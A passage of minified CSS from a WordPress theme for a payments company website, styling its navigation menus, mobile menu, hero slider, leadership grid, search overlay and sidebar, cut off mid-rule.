.navigation{display:-ms-flexbox;display:flex;width:100%;height:90px;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;position:fixed;background-color:#0b327d;z-index:1}@media screen and (max-width:1024px){header#masthead .navigation{height:60px}}header#masthead .navigation .logo{margin-top:10px}@media screen and (max-width:1024px){header#masthead .navigation .logo{margin-top:0}header#masthead .navigation .logo a{display:block;padding-top:8px}}header#masthead .navigation .logo img{height:50px;width:90px}@media screen and (max-width:1024px){header#masthead .navigation .logo img{height:35px;width:70px;margin:13px 0;max-width:unset}}header#masthead:not(.scrolled) .navigation{background:transparent}header#masthead .navigation-top .menu{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}header#masthead .navigation-top .menu li a{color:#92d3f0;font-weight:400;text-transform:none;font-size:14px;padding:0 30px 0 5px}header#masthead .navigation-top .menu li a:active,header#masthead .navigation-top .menu li a:hover{color:#fff}header#masthead .navigation-top .menu li:last-child .sub-menu{right:0;left:unset}header#masthead .navigation-top .menu .sub-menu li a{min-width:250px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.merchant:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant.svg);height:20px;width:20px;display:inline-block;position:absolute;left:17px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.partner{margin-top:30px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.partner:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_partner.svg);height:20px;width:20px;display:inline-block;position:absolute;left:17px}header#masthead .navigation-top .menu .sub-menu li.portal-heading a{border-bottom:1px solid #f0f4f6;padding-left:35px;font-weight:700;color:#000;font-size:16px;line-height:24px}header#masthead .navigation-top .menu .sub-menu li.portal-heading a h6,header#masthead .navigation-top .menu .sub-menu li.portal-heading a h6:hover{color:#000}header#masthead .navigation-top .menu .sub-menu li.portal-heading a:hover{pointer-events:none;color:#000}header#masthead .navigation-bottom{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:10px 0 20px}header#masthead .navigation-bottom li a{color:#fff}header#masthead .menu{margin:0;padding-left:0;display:-ms-flexbox;display:flex;list-style-type:none;-ms-flex-align:center;align-items:center;position:relative}header#masthead .menu .icon-menu .sub-menu{-ms-grid-columns:350px 350px;grid-template-columns:350px 350px;grid-row-gap:40px;width:unset;padding:40px;left:-80px}@media screen and (min-width:1220px){header#masthead .menu .icon-menu .sub-menu{-ms-grid-columns:550px 550px;grid-template-columns:550px 550px;left:-441px}}header#masthead .menu .icon-menu .sub-menu li a{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}@media screen and (min-width:1220px){header#masthead .menu li:not(.icon-menu) .sub-menu{right:0}}header#masthead .menu .sub-menu{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;grid-row-gap:10px;position:absolute;bottom:-16px;left:0;transform-origin:top center;transform:translateY(100%) scaleY(0);padding:30px 20px;background:#fff;list-style-type:none;text-align:left;z-index:3;transition:all .3s ease-out}header#masthead .menu .sub-menu li{-ms-flex:1;flex:1}header#masthead .menu .sub-menu li a{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;grid-column-gap:20px;-ms-grid-column-align:start;justify-items:start;-ms-flex-align:start;align-items:start;text-transform:none;color:#0140be;min-width:330px}header#masthead .menu .sub-menu li a h6{color:#0140be;margin:0;padding:0}header#masthead .menu .sub-menu li a p{margin:0;padding:0}header#masthead .menu .sub-menu li a:active,header#masthead .menu .sub-menu li a:active h6,header#masthead .menu .sub-menu li a:focus,header#masthead .menu .sub-menu li a:focus h6,header#masthead .menu .sub-menu li a:hover,header#masthead .menu .sub-menu li a:hover h6{color:#2ea9e1}header#masthead .menu .sub-menu li a img{width:60px;background:#f0f4f6;padding:15px;height:60px;margin-right:15px}header#masthead .menu li.right-menu .sub-menu{left:unset;right:0}header#masthead .menu>li{position:relative}header#masthead .menu>li.menu-item-has-children:after{content:"";border:solid #92d3f0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:.5em;top:50%;transform:translateY(-60%) rotate(45deg);width:.5rem}header#masthead .menu>li.menu-item-has-children:hover:after{transform:translateY(-15%) rotate(-135deg)}header#masthead .menu>li:last-child:not(.menu-item-has-children) a{padding:0 0 0 30px}header#masthead .menu>li a{padding:0 25px;text-decoration:none;font-family:Open Sans,sans-serif;;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em;text-transform:uppercase}@media screen and (min-width:1220px){header#masthead .menu>li a{padding:0 30px}}header#masthead .menu>li.current-menu-item>a,header#masthead .menu>li.current-page-ancestor>a,header#masthead .menu>li.current_page_ancestor>a,header#masthead .menu>li.current_page_item>a,header#masthead .menu>li.current_page_parent>a{color:#92d3f0}header#masthead .menu>li:active .sub-menu,header#masthead .menu>li:focus .sub-menu,header#masthead .menu>li:hover .sub-menu{transform:translateY(100%) scaleY(1)}@media screen and (min-width:1220px){header#masthead .menu>li:active .sub-menu,header#masthead .menu>li:focus .sub-menu,header#masthead .menu>li:hover .sub-menu{box-shadow:0 7px 20px 0 rgba(36,42,44,.25)}}header#masthead .menu>li:active>a,header#masthead .menu>li:focus>a,header#masthead .menu>li:hover>a{color:#92d3f0}.mobile-nav{display:none;position:fixed;z-index:2;background:transparent;width:100%}.mobile-nav .icon-header-search-mobile{margin-right:50px}.mobile-nav .icon-header-search-mobile svg{fill:#92d3f0;height:23px}@media screen and (max-width:1024px){.mobile-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;padding:20px;height:60px}}.mobile-nav .mobile-menu-toggle{color:#fff;width:30px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer}@media screen and (max-width:1024px){.mobile-nav .mobile-menu-toggle{margin-right:13px;z-index:999}}.mobile-nav .mobile-menu-toggle .menu-icon{position:absolute;display:block;height:3px}.mobile-nav .mobile-menu-toggle .menu-icon:after,.mobile-nav .mobile-menu-toggle .menu-icon:before{position:absolute;left:0;margin:0 auto;height:3px;width:30px;background:#fff;right:0;content:"";opacity:1;transition:all .6s ease}.mobile-nav .mobile-menu-toggle .menu-icon:before{top:-9px;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,.15,.36,1)}.mobile-nav .mobile-menu-toggle .menu-icon:after{bottom:-9px;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,0,.29,1.01)}.mobile-nav .mobile-menu-toggle .menu-icon span{position:absolute;left:0;margin:0 auto;height:3px;width:30px;background:#fff;right:0;top:0;display:block;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,0,.29,1.01)}.mobile-menu{opacity:0;position:absolute;right:10px;top:10px;left:10px;z-index:1;display:none}.mobile-menu .bottom-nav,.mobile-menu .menu{margin-top:0;margin-bottom:0;padding:0;line-height:0;list-style-type:none;padding:15px}.mobile-menu .bottom-nav img,.mobile-menu .menu img{display:none}.mobile-menu .bottom-nav.mobile-search,.mobile-menu .menu.mobile-search{padding:7px 15px 30px 25px}.mobile-menu .bottom-nav.mobile-search form,.mobile-menu .menu.mobile-search form{position:relative;padding-bottom:10px;border-bottom:1px}.mobile-menu .bottom-nav.mobile-search form input[type=search],.mobile-menu .menu.mobile-search form input[type=search]{font-family:undefined;font-size:16px;color:#000;width:100%;border:none;outline:none}.mobile-menu .bottom-nav.mobile-search form input[type=search]::-webkit-input-placeholder,.mobile-menu .menu.mobile-search form input[type=search]::-webkit-input-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]::-moz-placeholder,.mobile-menu .menu.mobile-search form input[type=search]::-moz-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]:-ms-input-placeholder,.mobile-menu .menu.mobile-search form input[type=search]:-ms-input-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]:-moz-placeholder,.mobile-menu .menu.mobile-search form input[type=search]:-moz-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form button[type=submit],.mobile-menu .menu.mobile-search form button[type=submit]{position:absolute;top:0;right:20px;background:none;color:#000;border:none}.mobile-menu .bottom-nav.mobile-submenu a,.mobile-menu .menu.mobile-submenu a{font-size:16px;line-height:36px;color:#000;border-bottom:none}.mobile-menu .bottom-nav>a,.mobile-menu .menu>a{position:relative;padding:7px 40px 4px 25px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;line-height:36px;background:none;color:#000;text-decoration:none;border-bottom:#000}.mobile-menu .bottom-nav>a:after,.mobile-menu .menu>a:after{color:#000;display:inline-block;font-family:Font Awesome\ 5 Pro;font-weight:900;content:"\f078"}.mobile-menu .bottom-nav .sub-menu,.mobile-menu .menu .sub-menu{padding:0;max-height:0;opacity:0;line-height:1;transition:padding .3s ease-out}.mobile-menu .bottom-nav .sub-menu li,.mobile-menu .menu .sub-menu li{list-style-type:none}.mobile-menu .bottom-nav .sub-menu li a,.mobile-menu .menu .sub-menu li a{padding:14px 15px 12px 40px;display:block;font-size:14px;font-weight:500;color:#000;text-decoration:none}.mobile-menu .bottom-nav .sub-menu li.current-menu-item>a,.mobile-menu .menu .sub-menu li.current-menu-item>a{color:#000}@media screen and (max-width:1024px){header#masthead #menu-top-navigation-menu-1{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:start;background:#f0f4f6;padding:0}header#masthead #menu-top-navigation-menu-1 li{width:100%}header#masthead #menu-top-navigation-menu-1>li>a{padding:0 15px;color:map (colors,dark-blue);font-weight:500;text-transform:capitalize;line-height:42px;font-size:14px}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children:after{display:none}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children>a{width:100%;display:inline-block}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children>a:after{content:"";display:inline-block;margin:5px 0 -3px 10px;border:solid #1b2653;right:0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;transform:translateY(-60%) rotate(45deg);width:.5rem}header#masthead #menu-top-navigation-menu-1 .sub-menu{padding:0;visibility:hidden;max-height:0;opacity:0;line-height:1;transition:padding .3s ease-out}header#masthead #menu-top-navigation-menu-1 li.open-panel>a{color:#0140be!important;border-bottom:2px solid #f0f4f6}header#masthead #menu-top-navigation-menu-1 li.open-panel>a:after{transform:rotate(225deg);top:50%}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu{position:relative;opacity:1;max-height:100%;visibility:visible;z-index:1;padding:0;grid-row-gap:0;top:0;transform:unset}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li{position:relative}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.merchant:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant_mobile.svg);height:20px;width:20px;display:inline-block;position:absolute;left:25px;top:50%;margin-top:-10px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.partner{margin-top:30px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.partner:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_partnerr_mobile.svg);height:20px;width:20px;display:inline-block;position:absolute;left:25px;top:50%;margin-top:-10px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a{border-bottom:1px solid #f0f4f6;padding-left:60px;color:#000;font-size:16px;line-height:24px;transition:unset}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a:hover{pointer-events:none;color:#000;cursor:default}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a img{width:20px;background:unset;padding:0;height:20px;margin-right:0;margin:5px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu p{display:none}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu h6{margin:0}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li a{text-transform:none;color:#0140be;padding:10px 20px}.mobile-menu .bottom-nav>li.menu-item-has-children>a:after{content:"";border:solid #0140be;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:20px;top:40%;transform:rotate(45deg);width:.5rem}html.menu-open{margin-top:0!important}html.menu-open .mobile-nav{position:relative}html.menu-open .search-overlay{background:rgba(27,38,83,.76);z-index:2;opacity:1;height:100%}html.menu-open .search-overlay svg{fill:transparent}html.menu-open .icon-header-search-mobile,html.menu-open .logo img{display:none}html.menu-open header#masthead .navigation{height:0}html.menu-open .mobile-menu-toggle .menu-icon span{color:#0140be;background:#0140be}html.menu-open .mobile-menu-toggle .menu-icon:after,html.menu-open .mobile-menu-toggle .menu-icon:before{opacity:0;transition:all .6s ease}html.menu-open .mobile-menu-toggle .menu-icon-left{transform:rotate(45deg);transition:all .6s ease}html.menu-open .mobile-menu-toggle .menu-icon-right{transform:rotate(-225deg);transition:all .6s ease}html.menu-open .mobile-menu{pointer-events:auto;opacity:1;background:#fff;display:block}html.menu-open .mobile-menu .logo{height:40px}html.menu-open .mobile-menu .mobile-logo-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:15px}html.menu-open .mobile-menu li.open-panel>a{color:#0140be!important;border-bottom:2px solid #f0f4f6}html.menu-open .mobile-menu li.open-panel>a:after{transform:rotate(225deg);top:50%}html.menu-open .mobile-menu li.open-panel .sub-menu{position:relative;opacity:1;max-height:100%;visibility:visible;z-index:1;padding:15px 0}html.menu-open .mobile-menu li.open-panel .sub-menu img,html.menu-open .mobile-menu li.open-panel .sub-menu p{display:none}html.menu-open .mobile-menu li.open-panel .sub-menu h6{margin:0}html.menu-open .mobile-menu li.open-panel .sub-menu li a{text-transform:none;color:#0140be;padding:10px 20px;font-size:16px;line-height:18px}html.menu-open .mobile-menu .bottom-nav>li{border-bottom:2px solid #f0f4f6}html.menu-open .mobile-menu .bottom-nav>li:last-child{border-bottom:0}html.menu-open .mobile-menu .bottom-nav>li a{position:relative;text-transform:uppercase;c:16px;font-weight:700;color:#1b2653;letter-spacing:.02em;line-height:22px;text-decoration:none;padding:26px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;transition:unset}html.menu-open .site-content-contain{background-color:rgba(0,0,0,.35);z-index:-1}html.menu-open .site-content-contain *{z-index:-1}html.menu-open .site-content-contain footer{background-color:rgba(0,0,0,.35);z-index:-1}}html.menu-open body.logged-in{top:32px}.icon-menu-active header#masthead .navigation{position:absolute;top:0}.home .hero{padding-top:0}.home .hero a,.home .hero button{outline:none}.home .hero .hero-content{position:relative;z-index:1;padding-bottom:0;padding-top:0}.home .hero .hero-content .container-slide{background-size:cover;display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;opacity:1;transition:opacity 1 ease-in-out;-moz-transition:opacity 1 ease-in-out;-webkit-transition:opacity 1 ease-in-out;padding-bottom:30px}@media screen and (max-width:1024px){.home .hero .hero-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-height:430px;width:100%}}.home .hero .hero-content h1{color:#fff;margin:5px 0 20px}.home .hero .hero-content p{color:#fff;max-width:690px;margin:10px 0}.home .hero .hero-content .buttons{margin:20px 0 0}.home .hero .hero-content .homepage-hero-content{position:relative;text-align:center;width:100%}@media screen and (max-width:1024px){.home .hero .hero-content .homepage-hero-content{padding-bottom:0}}.home .hero .hero-content .homepage-hero-content .container-slide:before{content:"";display:block;position:absolute;top:0;height:100%;width:100%;background:rgba(11,50,125,.76)}.home .hero .hero-content .homepage-hero-content .container-slide:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_hero.svg);background-repeat:no-repeat;background-position:bottom;width:110%;height:200px;position:absolute;z-index:0;bottom:-1px;left:-10px;right:-10px}.home .hero .hero-content .homepage-hero-content .container-slide .content{z-index:1;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;width:100%;-ms-flex-pack:center;justify-content:center;margin:90px 0 100px}@media screen and (max-width:768px){.home .hero .hero-content .homepage-hero-content .container-slide .content{margin:80px 0 100px}}.home .hero .hero-content .homepage-hero-content .container-slide .content>*{width:100%}.home .hero .hero-content .homepage-hero-content .hero-subtitle{margin-bottom:35px;font-size:21px;font-weight:500;color:#fff;line-height:1.33}@media screen and (max-width:1024px){.home .hero .hero-content .homepage-hero-content .hero-subtitle{margin-bottom:20px;font-size:14px;line-height:1.3;padding:0 40px}}.home .hero .video{margin:20px 0 5px}.home .hero .video .svg{width:60px;height:60px}.home .hero .video .svg .line{fill:#2ea9e1}.home .hero .video .svg .triangle{fill:transparent}.home .hero .video .svg:hover .triangle{fill:#2ea9e1}body .featherlight .featherlight-content{position:unset}body .featherlight .featherlight-close-icon{top:30px;right:150px;background:unset;color:#fff;font-size:42px;line-height:42px;width:42px}@media screen and (max-width:1024px){body .featherlight .featherlight-close-icon{right:55px}}@media screen and (max-width:768px){body .featherlight .featherlight-close-icon{right:20px}}body .featherlight:last-of-type{background:rgba(27,38,83,.76)}body .featherlight-iframe iframe{height:75vh;width:75vw}@media screen and (max-width:1024px){body .featherlight-iframe iframe{height:55vh}}@media screen and (max-width:768px){body .featherlight-iframe iframe{height:35vh}}body:not(.home) .hero{position:relative;z-index:1}body:not(.home) .hero .hero-content{position:relative;padding:100px 0 150px;background:url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);background-repeat:no-repeat;background-size:cover;background-position:bottom;max-width:100%;overflow:hidden}@media screen and (max-width:768px){body:not(.home) .hero .hero-content{padding:80px 0}}body:not(.home) .hero .hero-content p.intro{padding-left:20px;padding-right:20px}body:not(.home) .hero .hero-content:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);background-repeat:no-repeat;background-position:bottom;width:102%;height:200px;position:absolute;z-index:0;bottom:-1px;left:-10px;right:-10px}body:not(.home) .hero .hero-content h1{color:#fff;margin:0 0 10px;text-align:center;margin:30px 0 10px}body:not(.home) .hero .hero-content p{color:#fff;text-align:center;max-width:850px;margin:0 auto}@media screen and (min-width:768px){body:not(.home) .hero .hero-content p{font-size:18px;line-height:28px}}.slider-nav{display:-ms-flexbox;display:flex;max-width:500px;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:50px 0;margin:0 auto;height:20px}@media screen and (min-width:769px){.slick-arrow{margin:0 60px}}.slick-arrow svg{width:90px;height:100%;transition:all .2s linear}@media screen and (max-width:768px){.slick-arrow svg{width:20vw}.slick-arrow svg line{display:none;width:0}}.slick-arrow svg path,.slick-arrow svg polygon,.slick-arrow svg rect{fill:#fff;transition:all .3s ease}.slick-arrow:active svg path,.slick-arrow:active svg polygon,.slick-arrow:active svg rect,.slick-arrow:focus svg path,.slick-arrow:focus svg polygon,.slick-arrow:focus svg rect,.slick-arrow:hover svg path,.slick-arrow:hover svg polygon,.slick-arrow:hover svg rect{fill:#fff}.slick-arrow:active .st0,.slick-arrow:focus .st0,.slick-arrow:hover .st0{stroke:#fff}.slick-dots{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin:0;padding:1rem 0;list-style-type:none}.slick-dots button.slick-active,.slick-dots li.slick-active button{width:24px;height:24px;background-color:transparent;border:2px solid #fff;position:relative}.slick-dots button.slick-active:after,.slick-dots li.slick-active button:after{content:"";position:absolute;display:block;top:4px;left:4px;width:12px;height:12px;border-radius:50%;background-color:#eea323}.slick-dots li{margin:0 .25rem;width:30px}.slick-dots button{display:block;width:.5rem;height:.5rem;padding:0;border:none;border-radius:100%;background-color:#fff;text-indent:-9999px;margin:0 auto}.slick-dots button:hover{width:24px;height:24px;background-color:transparent;border:2px solid #fff;cursor:pointer}.leadership{background:#f0f4f6}.leadership .intro,.leadership .intro p{padding-bottom:20px}.leadership .leader-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:60px;margin-top:40px}@media screen and (max-width:1024px){.leadership .leader-grid{-ms-grid-columns:1fr;grid-template-columns:1fr}}.leadership .leader-item{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:50px;position:relative;z-index:1}@media screen and (max-width:768px){.leadership .leader-item{-ms-grid-columns:1fr;grid-template-columns:1fr}}.leadership .leader-item .image{position:relative}@media screen and (max-width:768px){.leadership .leader-item .image{justify-self:center}}@media screen and (max-width:768px){.leadership .leader-item .image img{max-width:300px}}.leadership .leader-item .image .square{display:block;width:100%;padding-top:100%;position:absolute;top:0;left:0}@media screen and (max-width:768px){.leadership .leader-item .image .square{max-width:300px}}.leadership .leader-item .image .square:after{content:"";width:90%;height:0;padding-bottom:90%;position:absolute;top:12%;left:-10px;border:2px solid #eea323;z-index:-1}.newsletter{display:-ms-grid;display:grid;-ms-grid-columns:[icon] 260px [text] 1fr [button] 260px;grid-template-columns:[icon] 260px [text] 1fr [button] 260px;grid-gap:0 40px;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.newsletter{-ms-grid-columns:1fr;grid-template-columns:1fr}}.newsletter .icon{justify-self:end;width:150px;height:150px}@media screen and (max-width:1024px){.newsletter .icon{justify-self:start;width:75px;height:75px;margin-bottom:10px}}.newsletter .icon svg{background-color:#f0f4f6;padding:30px;width:150px;fill:#2ea9e1}@media screen and (max-width:1024px){.newsletter .icon svg{width:75px;height:75px;padding:15px}}.newsletter .button-container{justify-self:start}.newsletter .button-container .btn{margin:5px 0}.header-search .icon{height:1em;width:1em;fill:#92d3f0}.header-search .icon:hover{fill:#fff}.logged-in .search-overlay{top:32px}.error-404 form.search-form input,.no-results form.search-form input{font-family:undefined;font-size:16px!important;background-color:#fff;box-shadow:none;border:2px solid transparent;width:50%;height:60px;transition:all .5s ease!important;outline:none;text-indent:15px}@media screen and (max-width:768px){.error-404 form.search-form input,.no-results form.search-form input{width:75%}}.error-404 form.search-form input:hover,.no-results form.search-form input:hover{border-color:#9aa0a5}.error-404 form.search-form input:active,.error-404 form.search-form input:focus,.no-results form.search-form input:active,.no-results form.search-form input:focus{border-color:#e6f6fc}.error-404 form.search-form button,.no-results form.search-form button{position:relative;top:3px;right:40px;background:none;border:none;cursor:pointer}.error-404 form.search-form button svg,.no-results form.search-form button svg{width:20px}.error-404 form.search-form button svg path,.no-results form.search-form button svg path{fill:undefined}.search-overlay{position:fixed;top:0;left:0;width:100%;background:#000;pointer-events:none;opacity:0;height:0;transition:height .5s}.search-overlay .search-container{position:relative;height:80px;display:-ms-grid;display:grid;-ms-grid-columns:99% 1%;grid-template-columns:99% 1%;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.search-overlay .search-container{-ms-grid-columns:1fr;grid-template-columns:1fr}}.search-overlay .search-container form{position:relative}.search-overlay .search-container form input[type=search]{font-family:Open Sans,sans-serif;;font-size:20px;color:#fff;font-weight:500;border:none;border-bottom:1px solid #fff;outline:none;text-indent:10px;background:#000;transition:all 2s;opacity:0;width:100%;-webkit-appearance:none;border-radius:0}@media screen and (min-width:1025px){.search-overlay .search-container form input[type=search]{width:95%}}.search-overlay .search-container form input[type=search]::-webkit-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]::-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]:-ms-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]:-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form button[type=submit]{position:absolute;top:0;right:6%;padding:0;font-family:Open Sans,sans-serif;;font-size:14px;font-weight:500;color:#92d3f0;background:none;border:none;cursor:pointer;transition:all .3s ease;line-height:0;-webkit-appearance:none;border-radius:0}.search-overlay .search-container form button[type=submit]:hover{color:#fff}.search-overlay .search-container form button[type=submit]:hover svg{fill:#fff}@media screen and (max-width:1024px){.search-overlay .search-container form button[type=submit]{right:0;font-size:0}}.search-overlay .search-container form button[type=submit] svg{width:.8em;margin-left:5px;font-size:14px;line-height:14px}.search-overlay .close-search-icon{display:block;height:12px;width:12px;fill:#92d3f0;text-decoration:none}.search-overlay .close-search-icon:hover{fill:#fff}.search-overlay.search-open{pointer-events:auto;opacity:1;height:80px;z-index:3}.search-overlay.search-open .btn-search-close{opacity:1}.search-overlay.search-open button svg{fill:#92d3f0}@media screen and (max-width:1024px){.search-overlay.search-open .close-search{position:absolute;right:100px;bottom:-42px}}.search-overlay.search-open form{transform:scaleX(1);width:98%}.search-overlay.search-open form,.search-overlay.search-open form input.open-input[type=search]{opacity:1;-webkit-appearance:none;border-radius:0}.search-overlay-open header{padding-top:80px;transition:padding-top .5s}.search-overlay-open .icon-header-search-mobile{height:0;opacity:0}.menu-open.search-overlay-open .mobile-menu-toggle{margin-top:-150px}.search .pagination{padding-bottom:50px}.no-results form.search-form{position:relative}.no-results form.search-form input{width:80%;border:1.2px solid #595b5d;padding:13px;width:100%;font-family:Open Sans,sans-serif;;font-size:16px;color:#9aa0a5;font-weight:400;line-height:28px;position:relative;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}.no-results form.search-form input:active,.no-results form.search-form input:focus{border:2px solid #eea323;outline:0}.no-results form.search-form input:hover{border:1.2px solid undefined}.no-results form.search-form button{position:absolute;right:0;top:50%;color:#0b327d;font-size:16px;margin-top:-10px}.no-results form.search-form button:hover{color:#2ea9e1}.no-results form.search-form button:hover .icon{fill:#2ea9e1}.no-results form.search-form button .icon{height:1em;width:1em;fill:#0b327d}@media screen and (min-width:1025px){.sidebar-template{display:-ms-grid;display:grid;-ms-grid-columns:1fr 3fr;grid-template-columns:1fr 3fr;grid-gap:100px}.sidebar-template.sidebar-right{-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr}.sidebar-template .menu-sidebar,.sidebar-template .sidebar,.sidebar-template .sidebar-anchor{max-width:400px;overflow:hidden;padding-left:0}.sidebar-template .sidebar,.sidebar-template .sidebar-anchor{margin-top:50px}}.sidebar-template ul{list-style-type:none}.sidebar-template ul li.active .anchor-link{color:#92d3f0;padding:15px 0 15px 20px;position:relative}.sidebar-template ul li.active .anchor-link:before{content:"";border:solid;color:#92d3f0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;left:0;top:50%;transform:translateY(-50%) rotate(-45deg);width:.5rem}.sidebar-template .anchor-link,.sidebar-template .sidebar-link{display:block;margin:0;padding:15px 0 15px 5px;width:100%;text-decoration:none;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em;text-transform:uppercase;color:#0140be;border-top:1px solid #f0f4f6;border-bottom:1px solid #f0f4f6}.sidebar-template .anchor-link:hover,.sidebar-template .sidebar-link:hover{color:#92d3f0}.sidebar-template .newsletter{display:-ms-grid;display:grid;-ms-grid-columns:[icon] 50px [text] 1fr;grid-template-columns:[icon] 50px [text] 1fr;grid-gap:0 40px;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center;background:linear-gradient(#133f95,#1c3c7b);padding:20px}.sidebar-template .newsletter .icon{justify-self:center;width:50px;height:50px}.sidebar-template .newsletter .icon svg{background-color:transparent;padding:0;width:50px;fill:#fff}@media screen and (max-width:1024px){.sidebar-wrapper{z-index:1;max-width:100%;overflow-x:hidden;margin:0}.sidebar-wrapper h3{margin-top:20px}.sidebar-wrapper .menu-sidebar,.sidebar-wrapper .sidebar,.sidebar-wrapper .sidebar-anchor{padding-left:0;list-style-type:none;line-height:36px;background:#fff;text-align:left;transition:all .7s ease}.sidebar-wrapper .menu-sidebar>li,.sidebar-wrapper .sidebar-anchor>li,.sidebar-wrapper .sidebar>li{visibility:hidden;opacity:0;height:0;width:100%}.sidebar-wrapper .menu-sidebar>li.active,.sidebar-wrapper .sidebar-anchor>li.active,.sidebar-wrapper .sidebar>li.active{visibility:visible;height:auto;opacity:1;width:100%;text-align:center}}@media screen and (max-width:1024px){.mobile-subnav{z-index:1;max-width:100%;overflow-x:hidden;margin:0;border:1px solid #9aa0a5;margin:0 0 40px}.mobile-subnav .menu{padding-left:0;list-style-type:none;line-height:36px;background:#fff;text-align:left}.mobile-subnav .menu>li{visibility:hidden;opacity:0;height:0}.mobile-subnav .menu>li.current-menu-item{visibility:visible;height:auto;opacity:1;width:100%;text-align:center}.menu-open-sub .mobile-subnav .menu>li{visibility:visible;height:auto;opacity:1}.menu-open-sub .mobile-subnav .menu>li.jump{-ms-flex-order:-1;order:-1}.menu-open-sub .mobile-subnav .menu>li.jump:after{transform:rotate(226deg);transition:all .2s ease}.menu-sidebar-container ul.menu,.sub-nav ul.menu{z-index:1;margin:0;list-style-type:none;max-width:100%;margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.menu-sidebar-container ul.menu .jump:after,.menu-sidebar-container ul.menu li.current-menu-item a:after,.sub-nav ul.menu .jump:after,.sub-nav ul.menu li.current-menu-item a:after{content:"";border:solid #0b327d;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:15px;top:50%;transform:translateY(-60%) rotate(45deg);width:.5rem}.menu-sidebar-container ul.menu .jump,.menu-sidebar-container ul.menu a,.sub-nav 